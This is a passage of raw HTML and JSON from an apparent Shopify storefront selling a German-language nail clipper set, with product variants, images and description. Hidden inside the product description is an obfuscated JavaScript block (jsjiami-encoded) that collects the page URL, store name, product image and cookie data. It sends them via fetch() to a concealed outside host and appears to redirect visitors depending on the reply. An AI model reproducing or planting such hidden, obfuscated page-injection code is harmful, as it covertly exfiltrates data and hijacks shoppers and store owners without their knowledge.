Stück\/Set","option3":null,"sku":"LE32147287SLS-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 12 Stück\/Set","public_title":"Blau \/ 12 Stück\/Set","options":["Blau","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558309663,"title":"Blau \/ 16 Stück\/Set","option1":"Blau","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287SLS-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Blau \/ 16 Stück\/Set","public_title":"Blau \/ 16 Stück\/Set","options":["Blau","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"],"featured_image":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","options":["Farbe","Stil"],"media":[{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","width":800},{"alt":null,"id":34923625644319,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__01.jpg?v=1692175397","width":800},{"alt":null,"id":34923625677087,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__02.jpg?v=1692175397","width":800},{"alt":null,"id":34923625709855,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__04.jpg?v=1692175397","width":800},{"alt":null,"id":34923625742623,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__05.jpg?v=1692175398","width":800},{"alt":null,"id":34923625775391,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__06.jpg?v=1692175398","width":800},{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","width":800},{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
      selectedVariant: null
    },
    typography:{
       heading: {
          fontFamily: "Helvetica",
          fontStyle: "normal",
          fontWeight: "700",
          letterSpacing: "110",
          textTransform :"",
          headingStyle :"", 
          capitalizeHeadings : ""
        },
        button: { 
          fontFamily: "",
          letterSpacing: "",
          capitalizeHeadings : ""     
        },
      body: {
          fontFamily: "Helvetica",
          fontStyle: "normal",
          fontWeight: "400",
          letterSpacing: "100",
          textTransform :"",
        }
    }
  };
</script><!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019be4e9-10ac-7955-a000-d7cbd1b8fe3a/reconvert-shopify-extensions-434/assets/index-DZjkX7jP.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019be4e9-10ac-7955-a000-d7cbd1b8fe3a/reconvert-shopify-extensions-434/assets/cartDrawer-BEqCo_1d.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be4e9-10ac-7955-a000-d7cbd1b8fe3a/reconvert-shopify-extensions-434/assets/index-NMeuHvhJ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be4e9-10ac-7955-a000-d7cbd1b8fe3a/reconvert-shopify-extensions-434/assets/PrePurchaseContext-DHZJY-gL.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019be4e9-10ac-7955-a000-d7cbd1b8fe3a/reconvert-shopify-extensions-434/assets/PrePurchaseContext-Dz4SqE5B.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be4e9-10ac-7955-a000-d7cbd1b8fe3a/reconvert-shopify-extensions-434/assets/announcementBar-DhIs4e1e.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019be4e9-10ac-7955-a000-d7cbd1b8fe3a/reconvert-shopify-extensions-434/assets/announcementBar-B7YjJ2Pg.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
  
  <script>
    window.cartDrawerSettings = {
      showSlot1: true,
      showSlot2: true
    };
  </script>
  
  
  </div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
